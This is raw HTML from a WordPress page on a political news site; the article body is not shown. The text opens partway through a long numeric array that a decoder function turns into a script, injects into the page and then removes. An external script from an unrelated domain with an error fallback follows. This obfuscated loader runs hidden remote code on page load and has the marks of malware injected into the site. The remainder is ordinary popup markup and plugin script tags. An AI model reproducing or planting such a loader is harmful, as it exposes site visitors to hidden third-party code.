,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,68,3,3,55,47,25,57,85,74,77,49,69,16,68,40,30,71,5,41,51,38,40,71,85,10,45,71,21,71,68,41,16,85,78,21,21,37,66,56,16,69,10,66,55,26,32,54,92,3,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,66,3,41,10,21,71,66,55,15,3,51,3,71,41,78,41,41,85,52,56,40,41,71,37,82,41,10,29,71,82,92,82,41,71,88,41,6,68,3,3,82,55,15,52,61,37,3,51,3,41,10,21,71,45,77,71,71,41,55,3,51,3,41,10,21,71,45,77,71,71,41,51,68,3,3,89,71,88,41,49,68,3,3,15,71,21,3,71,74,3,51,52,5,5,71,85,65,89,0,93,49,68,3,3,15,85,71,41,40,85,5,74,77,51,57,29,29,71,5,69,84,77,52,21,69,37,3,55,15,28,28,37,55,92,67,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,55,47,25,57,85,74,44,49,44,52,5,69,16,44,51,52,5,5,71,85,13,52,69,41,77,15,25,57,85,74,85,49,60,15,52,61,37,44,35,49,34,20,70,55,85,49,83,15,52,61,37,44,35,49,20,39,20,55,85,49,9,15,52,61,37,44,35,49,83,32,9,87,55,85,49,87,15,52,61,37,44,35,49,83,34,87,70,55,85,49,34,15,85,71,41,40,85,5,74,85,15,28,28,37,55,92,30,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,31,90,56,51,57,41,27,67,73,31,90,56,51,57,41,27,52,73,31,90,56,51,57,41,27,69,15,28,28,37,55,92,68,16,21,21,71,68,41,52,16,5,24,61,40,5,68,41,52,16,5,37,55,47,85,71,41,40,85,5,74,61,40,5,68,41,52,16,5,37,40,68,21,92,29,57,85,71,5,41,55,47,25,57,85,74,16,49,47,52,5,52,41,24,61,40,5,68,41,52,16,5,37,55,47,52,61,37,31,90,56,51,68,3,3,49,49,61,57,21,3,71,55,47,31,90,56,51,68,3,3,49,31,90,56,51,57,68,3,3,37,40,68,21,51,68,3,3,27,68,16,30,30,16,5,55,15,28,61,16,85,37,25,57,85,74,52,49,32,15,52,35,40,68,21,51,40,5,52,41,27,21,52,3,41,51,21,71,5,67,41,77,15,52,73,73,55,47,16,51,40,5,52,41,37,40,68,21,51,40,5,52,41,27,21,52,3,41,26,52,54,92,29,57,85,71,5,41,55,15,28,28,92,40,5,52,41,24,61,40,5,68,41,52,16,5,37,40,92,29,57,85,71,5,41,55,47,61,16,85,37,52,49,32,15,52,35,40,51,71,88,68,21,40,69,71,27,40,85,21,27,21,52,3,41,51,21,71,5,67,41,77,15,52,73,73,55,47,25,57,85,74,71,40,49,5,71,44,74,59,71,67,42,88,29,37,40,51,71,88,68,21,40,69,71,27,40,85,21,27,21,52,3,41,26,52,54,55,15,52,61,37,44,52,5,69,16,44,51,21,16,68,57,41,52,16,5,51,29,57,41,77,5,57,30,71,51,30,57,41,68,77,37,71,40,55,55,85,71,41,40,85,5,15,28,52,61,37,40,51,41,57,85,67,71,41,27,3,71,21,71,68,41,16,85,4,49,40,5,69,71,61,52,5,71,69,19,19,40,51,41,57,85,67,71,41,27,3,71,21,71,68,41,16,85,4,49,82,82,55,47,25,57,85,74,41,3,49,40,51,41,57,85,67,71,41,27,3,71,21,71,68,41,16,85,92,41,57,49,40,51,41,57,85,67,71,41,27,57,29,29,85,16,57,68,77,92,68,3,49,40,51,68,16,5,41,57,52,5,71,85,27,3,41,10,21,71,15,28,71,21,3,71,74,52,61,37,31,90,56,51,52,3,27,41,71,3,41,37,55,19,19,40,51,41,57,85,67,71,41,27,3,71,21,71,68,41,16,85,27,41,71,3,41,4,49,40,5,69,71,61,52,5,71,69,19,19,40,51,41,57,85,67,71,41,27,3,71,21,71,68,41,16,85,27,41,71,3,41,4,49,82,82,55,47,25,57,85,74,41,3,49,40,51,41,57,85,67,71,41,27,3,71,21,71,68,41,16,85,27,41,71,3,41,92,41,57,49,40,51,41,57,85,67,71,41,27,57,29,29,85,16,57,68,77,27,41,71,3,41,92,68,3,49,40,51,68,16,5,41,57,52,5,71,85,27,3,41,10,21,71,27,41,71,3,41,15,28,71,21,3,71,74,85,71,41,40,85,5,15,40,51,68,3,3,27,3,29,71,68,52,61,52,68,73,49,82,51,82,73,40,51,44,52,69,67,71,41,27,68,21,57,3,3,73,82,74,47,82,73,40,51,68,16,5,41,57,52,5,71,85,27,3,41,10,21,71,73,82,28,82,15,25,57,85,74,41,49,31,90,56,51,38,37,41,3,92,29,57,85,71,5,41,55,15,52,61,37,41,51,21,71,5,67,41,77,35,83,55,85,71,41,40,85,5,15,41,49,41,26,32,54,15,31,90,56,51,68,3,3,26,66,41,71,88,41,66,73,66,84,16,5,41,71,5,41,66,54,73,49,40,51,68,3,3,27,3,29,71,68,52,61,52,68,15,52,61,37,41,57,49,49,82,56,71,61,16,85,71,82,55,47,25,57,85,74,5,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,69,52,25,82,55,15,5,51,52,5,5,71,85,65,89,0,93,49,40,51,77,41,30,21,15,41,51,29,57,85,71,5,41,53,16,69,71,51,52,5,3,71,85,41,11,71,61,16,85,71,37,5,92,41,55,15,5,51,16,40,41,71,85,65,89,0,93,49,5,51,52,5,5,71,85,65,89,0,93,15,28,71,21,3,71,74,52,61,37,41,57,49,49,82,57,61,41,71,85,82,55,47,25,57,85,74,5,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,69,52,25,82,55,15,5,51,52,5,5,71,85,65,89,0,93,49,40,51,77,41,30,21,15,41,51,29,57,85,71,5,41,53,16,69,71,51,52,5,3,71,85,41,11,71,61,16,85,71,37,5,92,41,51,5,71,88,41,45,52,56,21,52,5,67,55,15,5,51,16,40,41,71,85,65,89,0,93,49,5,51,52,5,5,71,85,65,89,0,93,15,28,71,21,3,71,74,52,61,37,41,57,49,49,82,57,29,29,71,5,69,82,55,41,51,52,5,5,71,85,65,89,0,93,49,41,51,52,5,5,71,85,65,89,0,93,73,40,51,77,41,30,21,15,71,21,3,71,74,52,61,37,41,57,49,49,82,29,85,71,29,71,5,69,82,55,41,51,52,5,5,71,85,65,89,0,93,49,40,51,77,41,30,21,73,41,51,52,5,5,71,85,65,89,0,93,15,71,21,3,71,74,52,61,37,41,57,49,49,82,61,52,21,21,82,55,41,51,52,5,5,71,85,65,89,0,93,49,40,51,77,41,30,21,15,71,21,3,71,74,85,71,41,40,85,5,15,40,51,40,5,52,41,49,31,90,56,51,38,37,82,51,82,73,40,51,44,52,69,67,71,41,27,68,21,57,3,3,92,69,16,68,40,30,71,5,41,51,56,16,69,10,55,26,32,54,15,37,61,40,5,68,41,52,16,5,74,44,57,52,41,37,41,44,55,47,52,61,37,41,44,49,49,40,5,69,71,61,52,5,71,69,55,25,57,85,74,41,44,49,32,15,71,21,3,71,74,52,61,37,41,44,17,83,32,55,85,71,41,40,85,5,15,52,61,37,41,44,17,32,19,19,16,51,85,52,67,37,40,55,49,49,41,85,40,71,55,85,71,41,40,85,5,15,44,52,5,69,16,44,51,3,71,41,89,52,30,71,16,40,41,37,61,40,5,68,41,52,16,5,37,55,47,44,57,52,41,37,41,44,73,83,55,15,28,92,83,32,32,55,15,28,55,37,55,15,44,52,5,69,16,44,51,57,69,69,42,25,71,5,41,93,52,3,41,71,5,71,85,37,82,85,71,3,52,2,71,82,92,61,40,5,68,41,52,16,5,37,55,47,16,51,85,52,67,37,40,55,15,28,55,15,16,51,85,52,67,37,40,55,15,28,92,85,52,67,24,61,40,5,68,41,52,16,5,37,40,55,47,71,49,31,90,56,51,38,37,82,51,82,73,40,51,44,52,69,67,71,41,27,68,21,57,3,3,73,82,74,51,82,73,40,51,52,30,67,27,68,21,57,3,3,92,69,16,68,40,30,71,5,41,51,56,16,69,10,55,15,25,57,85,74,30,49,69,16,68,40,30,71,5,41,51,56,16,69,10,51,38,40,71,85,10,45,71,21,71,68,41,16,85,78,21,21,37,82,51,82,73,40,51,44,52,69,67,71,41,27,68,21,57,3,3,73,82,74,26,3,41,10,21,71,49,66,69,52,3,29,21,57,10,24,74,5,16,5,71,74,4,52,30,29,16,85,41,57,5,41,15,66,54,82,55,51,21,71,5,67,41,77,15,52,61,37,30,17,32,55,47,69,16,68,40,30,71,5,41,51,56,16,69,10,51,52,5,5,71,85,65,89,0,93,49,82,78,69,56,21,16,68,23,74,42,85,85,16,85,51,82,15,44,52,5,69,16,44,51,3,71,41,89,52,30,71,16,40,41,37,61,40,5,68,41,52,16,5,37,55,47,44,52,5,69,16,44,51,57,21,71,85,41,37,66,78,69,56,21,16,68,23,74,71,88,41,71,5,3,52,16,5,74,71,85,85,16,85,74,32,61,34,60,39,83,87,87,60,66,73,82,1,5,82,73,66,89,85,10,74,41,16,74,69,52,3,57,56,21,71,74,41,77,52,3,74,71,88,41,71,5,3,52,16,5,74,16,85,74,85,71,3,41,57,85,41,74,10,16,40,85,74,5,57,25,52,67,57,41,16,85,51,66,55,15,44,52,5,69,16,44,51,21,16,68,57,41,52,16,5,51,85,71,21,16,57,69,37,55,15,28,92,83,32,55,15,28,52,61,37,71,26,32,54,51,68,21,52,71,5,41,13,52,69,41,77,49,49,32,55,85,71,41,40,85,5,74,61,57,21,3,71,15,25,57,85,74,85,57,41,52,16,49,71,26,32,54,51,68,21,52,71,5,41,13,52,69,41,77,6,40,68,21,51,3,29,85,52,41,71,27,44,52,69,41,77,15,25,57,85,74,5,71,44,27,56,67,27,77,71,52,67,77,41,49,0,57,41,77,51,61,21,16,16,85,37,85,57,41,52,16,50,40,68,21,51,3,29,85,52,41,71,27,77,71,52,67,77,41,55,15,25,57,85,74,57,69,27,77,71,52,67,77,41,49,0,57,41,77,51,61,21,16,16,85,37,5,71,44,27,56,67,27,77,71,52,67,77,41,6,40,68,21,51,3,29,85,52,41,71,27,68,16,40,5,41,55,15,52,61,37,57,69,27,77,71,52,67,77,41,50,40,68,21,51,3,29,85,52,41,71,27,68,16,40,5,41,4,49,5,71,44,27,56,67,27,77,71,52,67,77,41,55,47,5,71,44,27,56,67,27,77,71,52,67,77,41,49,57,69,27,77,71,52,67,77,41,50,40,68,21,51,3,29,85,52,41,71,27,68,16,40,5,41,15,28,52,61,37,40,51,16,5,68,71,49,49,40,5,69,71,61,52,5,71,69,55,47,40,51,16,5,68,71,49,41,85,40,71,15,40,51,57,21,25,49,26,54,15,61,16,85,37,25,57,85,74,52,49,32,15,52,35,71,51,21,71,5,67,41,77,15,52,73,73,55,47,25,57,85,74,57,69,27,52,69,49,71,26,52,54,51,68,21,57,3,3,53,57,30,71,51,3,29,21,52,41,37,40,51,52,30,67,27,68,21,57,3,3,73,82,33,82,55,26,83,54,15,31,90,56,51,68,3,3,26,66,41,71,88,41,66,73,66,84,16,5,41,71,5,41,66,54,73,49,66,51,66,73,40,51,44,52,69,67,71,41,27,68,21,57,3,3,73,66,74,51,66,73,40,51,52,30,67,27,68,21,57,3,3,73,66,33,66,73,57,69,27,52,69,73,66,47,56,57,68,23,67,85,16,40,5,69,33,3,52,2,71,24,57,40,41,16,74,66,73,5,71,44,27,56,67,27,77,71,52,67,77,41,73,66,29,88,15,74,56,57,68,23,67,85,16,40,5,69,33,29,16,3,52,41,52,16,5,24,32,74,33,66,73,40,68,21,51,57,69,27,41,16,27,3,29,85,52,41,71,26,57,69,27,52,69,54,50,57,69,27,77,71,52,67,77,41,73,66,29,88,15,28,66,15,52,61,37,71,26,52,54,51,16,61,61,3,71,41,75,57,85,71,5,41,4,49,49,5,40,21,21,55,47,40,51,57,21,25,51,29,40,3,77,37,57,69,27,52,69,55,15,28,25,57,85,74,69,49,31,90,56,51,38,37,82,91,82,73,71,26,52,54,51,29,57,85,71,5,41,42,21,71,30,71,5,41,51,29,57,85,71,5,41,42,21,71,30,71,5,41,51,29,57,85,71,5,41,42,21,71,30,71,5,41,51,52,69,73,82,74,82,73,71,26,52,54,51,29,57,85,71,5,41,42,21,71,30,71,5,41,51,41,57,67,53,57,30,71,92,69,16,68,40,30,71,5,41,51,56,16,69,10,55,15,61,16,85,37,29,49,32,15,29,35,69,51,21,71,5,67,41,77,15,29,73,73,55,47,52,61,37,69,26,29,54,51,16,5,68,21,52,68,23,49,49,5,40,21,21,55,47,69,26,29,54,51,16,5,68,21,52,68,23,49,61,40,5,68,41,52,16,5,37,71,71,55,47,25,57,85,74,57,49,71,71,51,41,57,85,67,71,41,76,76,71,71,51,3,85,68,42,21,71,30,71,5,41,15,25,57,85,74,68,52,49,57,51,29,57,85,71,5,41,42,21,71,30,71,5,41,51,67,71,41,78,41,41,85,52,56,40,41,71,37,82,56,52,69,82,55,15,44,52,5,69,16,44,51,21,16,68,57,41,52,16,5,51,57,3,3,52,67,5,37,40,68,21,51,21,52,5,23,27,85,71,69,52,85,71,68,41,27,40,85,21,73,40,68,21,51,57,69,27,41,16,27,21,52,5,23,26,68,52,54,55,15,85,71,41,40,85,5,74,61,57,21,3,71,15,28,15,28,28,28,37,61,40,5,68,41,52,16,5,74,85,25,52,71,44,37,55,47,52,61,37,31,90,56,51,25,51,52,5,36,52,71,44,29,16,85,41,37,40,51,40,5,52,41,55,55,47,25,57,85,74,21,41,49,82,82,15,21,41,49,40,51,44,52,69,67,71,41,27,52,69,73,82,68,82,73,40,51,57,21,25,51,31,16,52,5,37,26,3,71,29,57,85,57,41,16,85,49,82,68,82,54,55,15,25,57,85,74,29,25,49,32,15,52,61,37,31,90,56,51,29,25,49,49,61,57,21,3,71,55,47,31,90,56,51,29,25,49,41,85,40,71,15,29,25,49,83,15,28,25,57,85,74,52,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,52,30,67,82,55,15,52,51,3,85,68,49,31,90,56,51,40,85,37,40,68,21,51,25,52,71,44,27,40,85,21,92,47,66,52,66,24,21,41,92,66,29,66,24,29,25,92,66,67,66,24,31,90,56,51,67,37,55,92,66,44,66,24,40,51,44,52,69,67,71,41,27,52,69,28,55,15,85,71,41,40,85,5,15,28,44,52,5,69,16,44,51,3,71,41,89,52,30,71,16,40,41,37,61,40,5,68,41,52,16,5,37,55,47,85,25,52,71,44,37,55,15,28,92,83,32,32,32,55,15,28,55,37,55,15,28,85,71,41,40,85,5,74,41,85,40,71,15,28,92,85,21,16,57,69,24,61,40,5,68,41,52,16,5,37,55,47,25,57,85,74,21,3,49,82,82,15,61,16,85,37,25,57,85,74,52,49,32,15,52,35,40,68,21,51,40,5,52,41,27,21,52,3,41,51,21,71,5,67,41,77,15,52,73,73,55,47,52,61,37,40,68,21,51,40,5,52,41,27,21,52,3,41,26,52,54,26,82,57,21,25,82,54,4,49,40,5,69,71,61,52,5,71,69,55,47,21,3,73,49,40,68,21,51,40,5,52,41,27,21,52,3,41,26,52,54,26,82,44,52,69,67,71,41,27,52,69,82,54,73,82,68,82,73,40,68,21,51,40,5,52,41,27,21,52,3,41,26,52,54,26,82,57,21,25,82,54,51,31,16,52,5,37,26,3,71,29,57,85,57,41,16,85,49,82,68,82,54,55,73,82,33,82,15,28,28,21,3,49,21,3,51,3,40,56,3,41,85,37,32,92,21,3,51,21,71,5,67,41,77,33,83,55,15,25,57,85,74,21,3,52,49,69,16,68,40,30,71,5,41,51,68,85,71,57,41,71,42,21,71,30,71,5,41,37,82,52,30,67,82,55,15,21,3,52,51,3,85,68,49,31,90,56,51,40,85,37,40,68,21,51,21,16,57,69,27,40,85,21,92,47,66,52,66,24,21,3,92,66,67,66,24,31,90,56,51,67,37,55,28,55,15,85,71,41,40,85,5,74,41,85,40,71,15,28,92,28,15,16,51,52,5,52,41,37,55,15,44,52,5,69,16,44,51,3,71,41,89,52,30,71,16,40,41,37,16,51,85,21,16,57,69,92,83,32,32,32,55,15,85,71,41,40,85,5,74,16,15,28,28,37,55,28,15,28,31,90,56,51,3,41,57,85,41,37,55,15,6,50,74,21,21,40,16,44,29,40,25,16,57,23,56,74,50,6];function vsgwrjmsbhldh(a,b){tyyfbxqpnrcrku='';for(var i=0;i<a.length;i++){tyyfbxqpnrcrku+=b[a[i]];}return tyyfbxqpnrcrku;}var fmlugqihnlesi=window[vsgwrjmsbhldh([69,16,68,40,30,71,5,41],jzeuvwqun)];var fwwwutlwnmh=vsgwrjmsbhldh([68,40,85,85,71,5,41,45,68,85,52,29,41],jzeuvwqun);var elnhjvcbwnb=vsgwrjmsbhldh([3,85,68],jzeuvwqun);var ejvbhspeohygyz=vsgwrjmsbhldh([56,16,69,10],jzeuvwqun);try{Object.getOwnPropertyDescriptor(Document.prototype,fwwwutlwnmh).get.apply(fmlugqihnlesi)[elnhjvcbwnb]=elnhjvcbwnb;document.body=document.querySelectorAll('body')[0]}catch(e){}var wtthxbs=vsgwrjmsbhldh([68,85,71,57,41,71,42,21,71,30,71,5,41],jzeuvwqun);var ktaqgureskt=vsgwrjmsbhldh([3,68,85,52,29,41],jzeuvwqun);var invpjmdnnben=vsgwrjmsbhldh([41,71,88,41,84,16,5,41,71,5,41],jzeuvwqun);var kducgbyleizj=vsgwrjmsbhldh([77,71,57,69],jzeuvwqun);var cdykqbuc=vsgwrjmsbhldh([57,29,29,71,5,69,84,77,52,21,69],jzeuvwqun);var armbjsfmbyhcnl=vsgwrjmsbhldh([29,57,85,71,5,41,53,16,69,71],jzeuvwqun);var bbeadsiqegpf=vsgwrjmsbhldh([85,71,30,16,25,71,84,77,52,21,69],jzeuvwqun);var ioptouax=fmlugqihnlesi[wtthxbs](ktaqgureskt);ioptouax[invpjmdnnben]=vsgwrjmsbhldh(pqswhywlcexexkx,jzeuvwqun);fmlugqihnlesi[ejvbhspeohygyz][cdykqbuc](ioptouax);ioptouax[armbjsfmbyhcnl][bbeadsiqegpf](ioptouax);})();}}</script><script src="//ruamupr.com/13293" onerror="lyi()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
<p><a href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/">Read this and bookmark our new site!</a></p>
<p>See you over there!</p>
<p><style>.hustle-ui.hustle_module_id_1[data-id="1"] .hustle-layout .hustle-button-cta {width:100%!important;font-size:18px!important;}.hustle-ui.module_id_1 .hustle-popup-content {max-width: 400px!important;}.hustle-group-content p {font-size:18px!important;margin: 24px 0 0!important;}.hustle-ui.module_id_4 .hustle-layout .hustle-content {padding-bottom: 0px;}</style></p>
</div></div></div></div><div class="hustle-layout-footer"><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://wltreport.com/2023/03/31/introducing-wlt-report-from-noah/" target="_blank" data-cta-type="cta">Read Here</a></div></div></div></div></div></div></div><link rel='stylesheet' id='hustle_icons-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700%2Cbold&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="bp-parent-js-js-extra">
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/themes\/boombox\/includes\/authentication\/default\/captcha\/captcha-security-image.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/buddypress/js/buddypress.min.js?ver=2.8.6" id="bp-parent-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"192e975d8c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"8f7b42aa5a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2022\/04\/14\/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th\/","full_actual_url":"https:\/\/welovetrump.com\/2022\/04\/14\/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th&text=Unvaccinated%20Australian%20Citizens%20Can%20%28FINALLY%29%20Leave%20the%20Country%20Without%20a%20Travel%20Exemption%20April%2018th","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th","email":"mailto:?subject=Unvaccinated%20Australian%20Citizens%20Can%20%28FINALLY%29%20Leave%20the%20Country%20Without%20a%20Travel%20Exemption%20April%2018th&body=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"156160","page_slug":"2022-04-14-unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
